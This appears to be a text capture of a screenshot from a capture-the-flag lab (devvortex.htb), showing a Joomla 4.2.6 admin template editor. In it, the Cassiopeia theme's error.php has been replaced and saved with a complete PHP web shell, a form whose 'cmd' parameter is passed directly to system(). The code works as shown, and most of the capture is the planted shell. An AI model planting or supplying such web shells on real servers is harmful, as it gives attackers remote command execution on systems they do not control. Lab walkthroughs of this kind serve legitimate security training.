 Not secure
dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA&isMedia=0
Joomla!®
Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>
Press F10 to toggle Full Screen editing.